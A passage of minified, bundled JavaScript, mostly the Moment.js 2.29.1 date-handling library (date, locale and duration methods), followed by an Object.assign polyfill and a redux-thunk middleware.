1e5*this.millisecond()})),R(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),Z("millisecond","ms"),W("millisecond",16),dt("S",ot,Q),dt("SS",ot,X),dt("SSS",ot,J),fn="SSSS";fn.length<=9;fn+="S")dt(fn,ut);function mn(t,e){e[6]=V(1e3*("0."+t))}for(fn="S";fn.length<=9;fn+="S")yt(fn,mn);dn=$("Milliseconds",!1),R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var _n=b.prototype;function vn(t){return t}_n.add=Ve,_n.calendar=function(t,e){1===arguments.length&&(arguments[0]?qe(arguments[0])?(t=arguments[0],e=void 0):Ke(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||Pe(),r=je(n,this).startOf("day"),o=i.calendarFormat(this,r)||"sameElse",a=e&&(E(e[o])?e[o].call(this,n):e[o]);return this.format(a||this.localeData().calendar(o,this,Pe(n)))},_n.clone=function(){return new b(this)},_n.diff=function(t,e,n){var i,r,o;if(!this.isValid())return NaN;if(!(i=je(t,this)).isValid())return NaN;switch(r=6e4*(i.utcOffset()-this.utcOffset()),e=B(e)){case"year":o=Qe(this,i)/12;break;case"month":o=Qe(this,i);break;case"quarter":o=Qe(this,i)/3;break;case"second":o=(this-i)/1e3;break;case"minute":o=(this-i)/6e4;break;case"hour":o=(this-i)/36e5;break;case"day":o=(this-i-r)/864e5;break;case"week":o=(this-i-r)/6048e5;break;default:o=this-i}return n?o:H(o)},_n.endOf=function(t){var e,n;if(void 0===(t=B(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?rn:nn,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=36e5-en(e+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":e=this._d.valueOf(),e+=6e4-en(e,6e4)-1;break;case"second":e=this._d.valueOf(),e+=1e3-en(e,1e3)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},_n.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=j(this,t);return this.localeData().postformat(e)},_n.from=function(t,e){return this.isValid()&&(w(t)&&t.isValid()||Pe(t).isValid())?Fe({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},_n.fromNow=function(t){return this.from(Pe(),t)},_n.to=function(t,e){return this.isValid()&&(w(t)&&t.isValid()||Pe(t).isValid())?Fe({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},_n.toNow=function(t){return this.to(Pe(),t)},_n.get=function(t){return E(this[t=B(t)])?this[t]():this},_n.invalidAt=function(){return p(this).overflow},_n.isAfter=function(t,e){var n=w(t)?t:Pe(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=B(e)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())},_n.isBefore=function(t,e){var n=w(t)?t:Pe(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=B(e)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())},_n.isBetween=function(t,e,n,i){var r=w(t)?t:Pe(t),o=w(e)?e:Pe(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(i=i||"()")[0]?this.isAfter(r,n):!this.isBefore(r,n))&&(")"===i[1]?this.isBefore(o,n):!this.isAfter(o,n)))},_n.isSame=function(t,e){var n,i=w(t)?t:Pe(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=B(e)||"millisecond")?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))},_n.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},_n.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},_n.isValid=function(){return m(this)},_n.lang=Je,_n.locale=Xe,_n.localeData=tn,_n.max=Ee,_n.min=Se,_n.parsingFlags=function(){return f({},p(this))},_n.set=function(t,e){if("object"===typeof t){var n,i=function(t){var e,n=[];for(e in t)a(t,e)&&n.push({unit:e,priority:Y[e]});return n.sort((function(t,e){return t.priority-e.priority})),n}(t=F(t));for(n=0;n<i.length;n++)this[i[n].unit](t[i[n].unit])}else if(E(this[t=B(t)]))return this[t](e);return this},_n.startOf=function(t){var e,n;if(void 0===(t=B(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?rn:nn,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=en(e+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":e=this._d.valueOf(),e-=en(e,6e4);break;case"second":e=this._d.valueOf(),e-=en(e,1e3)}return this._d.setTime(e),i.updateOffset(this,!0),this},_n.subtract=$e,_n.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},_n.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},_n.toDate=function(){return new Date(this.valueOf())},_n.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,n=e?this.clone().utc():this;return n.year()<0||n.year()>9999?j(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):E(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",j(n,"Z")):j(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},_n.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,n,i="moment",r="";return this.isLocal()||(i=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+i+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!==typeof Symbol&&null!=Symbol.for&&(_n[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),_n.toJSON=function(){return this.isValid()?this.toISOString():null},_n.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},_n.unix=function(){return Math.floor(this.valueOf()/1e3)},_n.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},_n.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},_n.eraName=function(){var t,e,n,i=this.localeData().eras();for(t=0,e=i.length;t<e;++t){if(n=this.clone().startOf("day").valueOf(),i[t].since<=n&&n<=i[t].until)return i[t].name;if(i[t].until<=n&&n<=i[t].since)return i[t].name}return""},_n.eraNarrow=function(){var t,e,n,i=this.localeData().eras();for(t=0,e=i.length;t<e;++t){if(n=this.clone().startOf("day").valueOf(),i[t].since<=n&&n<=i[t].until)return i[t].narrow;if(i[t].until<=n&&n<=i[t].since)return i[t].narrow}return""},_n.eraAbbr=function(){var t,e,n,i=this.localeData().eras();for(t=0,e=i.length;t<e;++t){if(n=this.clone().startOf("day").valueOf(),i[t].since<=n&&n<=i[t].until)return i[t].abbr;if(i[t].until<=n&&n<=i[t].since)return i[t].abbr}return""},_n.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},_n.year=zt,_n.isLeapYear=function(){return U(this.year())},_n.weekYear=function(t){return un.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},_n.isoWeekYear=function(t){return un.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},_n.quarter=_n.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},_n.month=Ct,_n.daysInMonth=function(){return wt(this.year(),this.month())},_n.week=_n.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},_n.isoWeek=_n.isoWeeks=function(t){var e=It(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},_n.weeksInYear=function(){var t=this.localeData()._week;return At(this.year(),t.dow,t.doy)},_n.weeksInWeekYear=function(){var t=this.localeData()._week;return At(this.weekYear(),t.dow,t.doy)},_n.isoWeeksInYear=function(){return At(this.year(),1,4)},_n.isoWeeksInISOWeekYear=function(){return At(this.isoWeekYear(),1,4)},_n.date=cn,_n.day=_n.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(t=function(t,e){return"string"!==typeof t?t:isNaN(t)?"number"===typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},_n.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},_n.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"===typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},_n.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},_n.hour=_n.hours=Xt,_n.minute=_n.minutes=hn,_n.second=_n.seconds=pn,_n.millisecond=_n.milliseconds=dn,_n.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"===typeof t){if(null===(t=Re(ht,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ie(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?He(this,Fe(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ie(this)},_n.utc=function(t){return this.utcOffset(0,t)},_n.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ie(this),"m")),this},_n.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"===typeof this._i){var t=Re(ct,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},_n.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?Pe(t).utcOffset():0,(this.utcOffset()-t)%60===0)},_n.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},_n.isLocal=function(){return!!this.isValid()&&!this._isUTC},_n.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},_n.isUtc=Ae,_n.isUTC=Ae,_n.zoneAbbr=function(){return this._isUTC?"UTC":""},_n.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},_n.dates=k("dates accessor is deprecated. Use date instead.",cn),_n.months=k("months accessor is deprecated. Use month instead",Ct),_n.years=k("years accessor is deprecated. Use year instead",zt),_n.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!==typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),_n.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!u(this._isDSTShifted))return this._isDSTShifted;var t,e={};return g(e,this),(e=ke(e))._a?(t=e._isUTC?d(e._a):Pe(e._a),this._isDSTShifted=this.isValid()&&function(t,e,n){var i,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),a=0;for(i=0;i<r;i++)(n&&t[i]!==e[i]||!n&&V(t[i])!==V(e[i]))&&a++;return a+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var yn=C.prototype;function gn(t,e,n,i){var r=se(),o=d().set(i,e);return r[n](o,t)}function bn(t,e,n){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return gn(t,e,n,"month");var i,r=[];for(i=0;i<12;i++)r[i]=gn(t,i,n,"month");return r}function wn(t,e,n,i){"boolean"===typeof t?(l(e)&&(n=e,e=void 0),e=e||""):(n=e=t,t=!1,l(e)&&(n=e,e=void 0),e=e||"");var r,o=se(),a=t?o._week.dow:0,s=[];if(null!=n)return gn(e,(n+a)%7,i,"day");for(r=0;r<7;r++)s[r]=gn(e,(r+a)%7,i,"day");return s}yn.calendar=function(t,e,n){var i=this._calendar[t]||this._calendar.sameElse;return E(i)?i.call(e,n):i},yn.longDateFormat=function(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.match(L).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},yn.invalidDate=function(){return this._invalidDate},yn.ordinal=function(t){return this._ordinal.replace("%d",t)},yn.preparse=vn,yn.postformat=vn,yn.relativeTime=function(t,e,n,i){var r=this._relativeTime[n];return E(r)?r(t,e,n,i):r.replace(/%d/i,t)},yn.pastFuture=function(t,e){var n=this._relativeTime[t>0?"future":"past"];return E(n)?n(e):n.replace(/%s/i,e)},yn.set=function(t){var e,n;for(n in t)a(t,n)&&(E(e=t[n])?this[n]=e:this["_"+n]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},yn.eras=function(t,e){var n,r,o,a=this._eras||se("en")._eras;for(n=0,r=a.length;n<r;++n){switch(typeof a[n].since){case"string":o=i(a[n].since).startOf("day"),a[n].since=o.valueOf()}switch(typeof a[n].until){case"undefined":a[n].until=1/0;break;case"string":o=i(a[n].until).startOf("day").valueOf(),a[n].until=o.valueOf()}}return a},yn.erasParse=function(t,e,n){var i,r,o,a,s,u=this.eras();for(t=t.toUpperCase(),i=0,r=u.length;i<r;++i)if(o=u[i].name.toUpperCase(),a=u[i].abbr.toUpperCase(),s=u[i].narrow.toUpperCase(),n)switch(e){case"N":case"NN":case"NNN":if(a===t)return u[i];break;case"NNNN":if(o===t)return u[i];break;case"NNNNN":if(s===t)return u[i]}else if([o,a,s].indexOf(t)>=0)return u[i]},yn.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},yn.erasAbbrRegex=function(t){return a(this,"_erasAbbrRegex")||an.call(this),t?this._erasAbbrRegex:this._erasRegex},yn.erasNameRegex=function(t){return a(this,"_erasNameRegex")||an.call(this),t?this._erasNameRegex:this._erasRegex},yn.erasNarrowRegex=function(t){return a(this,"_erasNarrowRegex")||an.call(this),t?this._erasNarrowRegex:this._erasRegex},yn.months=function(t,e){return t?r(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||Tt).test(e)?"format":"standalone"][t.month()]:r(this._months)?this._months:this._months.standalone},yn.monthsShort=function(t,e){return t?r(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[Tt.test(e)?"format":"standalone"][t.month()]:r(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},yn.monthsParse=function(t,e,n){var i,r,o;if(this._monthsParseExact)return Et.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(r=d([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[i]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[i].test(t))return i;if(n&&"MMM"===e&&this._shortMonthsParse[i].test(t))return i;if(!n&&this._monthsParse[i].test(t))return i}},yn.monthsRegex=function(t){return this._monthsParseExact?(a(this,"_monthsRegex")||Mt.call(this),t?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=St),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},yn.monthsShortRegex=function(t){return this._monthsParseExact?(a(this,"_monthsRegex")||Mt.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=Pt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},yn.week=function(t){return It(t,this._week.dow,this._week.doy).week},yn.firstDayOfYear=function(){return this._week.doy},yn.firstDayOfWeek=function(){return this._week.dow},yn.weekdays=function(t,e){var n=r(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Zt(n,this._week.dow):t?n[t.day()]:n},yn.weekdaysMin=function(t){return!0===t?Zt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},yn.weekdaysShort=function(t){return!0===t?Zt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},yn.weekdaysParse=function(t,e,n){var i,r,o;if(this._weekdaysParseExact)return Vt.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(r=d([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[i]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[i]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[i].test(t))return i;if(n&&"ddd"===e&&this._shortWeekdaysParse[i].test(t))return i;if(n&&"dd"===e&&this._minWeekdaysParse[i].test(t))return i;if(!n&&this._weekdaysParse[i].test(t))return i}},yn.weekdaysRegex=function(t){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||$t.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=Wt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},yn.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||$t.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Ut),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},yn.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||$t.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ht),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},yn.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},yn.meridiem=function(t,e,n){return t>11?n?"pm":"PM":n?"am":"AM"},oe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===V(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=k("moment.lang is deprecated. Use moment.locale instead.",oe),i.langData=k("moment.langData is deprecated. Use moment.localeData instead.",se);var xn=Math.abs;function kn(t,e,n,i){var r=Fe(e,n);return t._milliseconds+=i*r._milliseconds,t._days+=i*r._days,t._months+=i*r._months,t._bubble()}function Tn(t){return t<0?Math.floor(t):Math.ceil(t)}function Pn(t){return 4800*t/146097}function Sn(t){return 146097*t/4800}function En(t){return function(){return this.as(t)}}var On=En("ms"),Cn=En("s"),Mn=En("m"),Ln=En("h"),zn=En("d"),Nn=En("w"),Dn=En("M"),Rn=En("Q"),jn=En("y");function In(t){return function(){return this.isValid()?this._data[t]:NaN}}var An=In("milliseconds"),Zn=In("seconds"),Bn=In("minutes"),Fn=In("hours"),Yn=In("days"),Wn=In("months"),Un=In("years"),Hn=Math.round,Vn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function $n(t,e,n,i,r){return r.relativeTime(e||1,!!n,t,i)}var Gn=Math.abs;function qn(t){return(t>0)-(t<0)||+t}function Kn(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n,i,r,o,a,s,u=Gn(this._milliseconds)/1e3,l=Gn(this._days),c=Gn(this._months),h=this.asSeconds();return h?(t=H(u/60),e=H(t/60),u%=60,t%=60,n=H(c/12),c%=12,i=u?u.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=qn(this._months)!==qn(h)?"-":"",a=qn(this._days)!==qn(h)?"-":"",s=qn(this._milliseconds)!==qn(h)?"-":"",r+"P"+(n?o+n+"Y":"")+(c?o+c+"M":"")+(l?a+l+"D":"")+(e||t||u?"T":"")+(e?s+e+"H":"")+(t?s+t+"M":"")+(u?s+i+"S":"")):"P0D"}var Qn=Me.prototype;return Qn.isValid=function(){return this._isValid},Qn.abs=function(){var t=this._data;return this._milliseconds=xn(this._milliseconds),this._days=xn(this._days),this._months=xn(this._months),t.milliseconds=xn(t.milliseconds),t.seconds=xn(t.seconds),t.minutes=xn(t.minutes),t.hours=xn(t.hours),t.months=xn(t.months),t.years=xn(t.years),this},Qn.add=function(t,e){return kn(this,t,e,1)},Qn.subtract=function(t,e){return kn(this,t,e,-1)},Qn.as=function(t){if(!this.isValid())return NaN;var e,n,i=this._milliseconds;if("month"===(t=B(t))||"quarter"===t||"year"===t)switch(e=this._days+i/864e5,n=this._months+Pn(e),t){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(e=this._days+Math.round(Sn(this._months)),t){case"week":return e/7+i/6048e5;case"day":return e+i/864e5;case"hour":return 24*e+i/36e5;case"minute":return 1440*e+i/6e4;case"second":return 86400*e+i/1e3;case"millisecond":return Math.floor(864e5*e)+i;default:throw new Error("Unknown unit "+t)}},Qn.asMilliseconds=On,Qn.asSeconds=Cn,Qn.asMinutes=Mn,Qn.asHours=Ln,Qn.asDays=zn,Qn.asWeeks=Nn,Qn.asMonths=Dn,Qn.asQuarters=Rn,Qn.asYears=jn,Qn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*V(this._months/12):NaN},Qn._bubble=function(){var t,e,n,i,r,o=this._milliseconds,a=this._days,s=this._months,u=this._data;return o>=0&&a>=0&&s>=0||o<=0&&a<=0&&s<=0||(o+=864e5*Tn(Sn(s)+a),a=0,s=0),u.milliseconds=o%1e3,t=H(o/1e3),u.seconds=t%60,e=H(t/60),u.minutes=e%60,n=H(e/60),u.hours=n%24,a+=H(n/24),r=H(Pn(a)),s+=r,a-=Tn(Sn(r)),i=H(s/12),s%=12,u.days=a,u.months=s,u.years=i,this},Qn.clone=function(){return Fe(this)},Qn.get=function(t){return t=B(t),this.isValid()?this[t+"s"]():NaN},Qn.milliseconds=An,Qn.seconds=Zn,Qn.minutes=Bn,Qn.hours=Fn,Qn.days=Yn,Qn.weeks=function(){return H(this.days()/7)},Qn.months=Wn,Qn.years=Un,Qn.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var n,i,r=!1,o=Vn;return"object"===typeof t&&(e=t,t=!1),"boolean"===typeof t&&(r=t),"object"===typeof e&&(o=Object.assign({},Vn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=this.localeData(),i=function(t,e,n,i){var r=Fe(t).abs(),o=Hn(r.as("s")),a=Hn(r.as("m")),s=Hn(r.as("h")),u=Hn(r.as("d")),l=Hn(r.as("M")),c=Hn(r.as("w")),h=Hn(r.as("y")),f=o<=n.ss&&["s",o]||o<n.s&&["ss",o]||a<=1&&["m"]||a<n.m&&["mm",a]||s<=1&&["h"]||s<n.h&&["hh",s]||u<=1&&["d"]||u<n.d&&["dd",u];return null!=n.w&&(f=f||c<=1&&["w"]||c<n.w&&["ww",c]),(f=f||l<=1&&["M"]||l<n.M&&["MM",l]||h<=1&&["y"]||["yy",h])[2]=e,f[3]=+t>0,f[4]=i,$n.apply(null,f)}(this,!r,o,n),r&&(i=n.pastFuture(+this,i)),n.postformat(i)},Qn.toISOString=Kn,Qn.toString=Kn,Qn.toJSON=Kn,Qn.locale=Xe,Qn.localeData=tn,Qn.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Kn),Qn.lang=Je,R("X",0,0,"unix"),R("x",0,0,"valueOf"),dt("x",lt),dt("X",/[+-]?\d+(\.\d{1,3})?/),yt("X",(function(t,e,n){n._d=new Date(1e3*parseFloat(t))})),yt("x",(function(t,e,n){n._d=new Date(V(t))})),i.version="2.29.1",e=Pe,i.fn=_n,i.min=function(){var t=[].slice.call(arguments,0);return Oe("isBefore",t)},i.max=function(){var t=[].slice.call(arguments,0);return Oe("isAfter",t)},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return Pe(1e3*t)},i.months=function(t,e){return bn(t,e,"months")},i.isDate=c,i.locale=oe,i.invalid=_,i.duration=Fe,i.isMoment=w,i.weekdays=function(t,e,n){return wn(t,e,n,"weekdays")},i.parseZone=function(){return Pe.apply(null,arguments).parseZone()},i.localeData=se,i.isDuration=Le,i.monthsShort=function(t,e){return bn(t,e,"monthsShort")},i.weekdaysMin=function(t,e,n){return wn(t,e,n,"weekdaysMin")},i.defineLocale=ae,i.updateLocale=function(t,e){if(null!=e){var n,i,r=Jt;null!=te[t]&&null!=te[t].parentLocale?te[t].set(O(te[t]._config,e)):(null!=(i=re(t))&&(r=i._config),e=O(r,e),null==i&&(e.abbr=t),(n=new C(e)).parentLocale=te[t],te[t]=n),oe(t)}else null!=te[t]&&(null!=te[t].parentLocale?(te[t]=te[t].parentLocale,t===oe()&&oe(t)):null!=te[t]&&delete te[t]);return te[t]},i.locales=function(){return T(te)},i.weekdaysShort=function(t,e,n){return wn(t,e,n,"weekdaysShort")},i.normalizeUnits=B,i.relativeTimeRounding=function(t){return void 0===t?Hn:"function"===typeof t&&(Hn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==Vn[t]&&(void 0===e?Vn[t]:(Vn[t]=e,"s"===t&&(Vn.ss=e-1),!0))},i.calendarFormat=function(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},i.prototype=_n,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i}()}).call(this,n(95)(t))},function(t,e,n){"use strict";var i=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;function a(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach((function(t){i[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(r){return!1}}()?Object.assign:function(t,e){for(var n,s,u=a(t),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))r.call(n,c)&&(u[c]=n[c]);if(i){s=i(n);for(var h=0;h<s.length;h++)o.call(n,s[h])&&(u[s[h]]=n[s[h]])}}return u}},function(t,e,n){"use strict";t.exports=n(54)},,function(t,e,n){"use strict";function i(t){return function(e){var n=e.dispatch,i=e.getState;return function(e){return function(r){return"function"===typeof r?r(n,i,t):e(r)}}}}var r=i();r.withExtraArgument=i,e.a=r},function(t,e,n){"use strict";t.exports=n(55)},function(t,e,n){"use strict";function 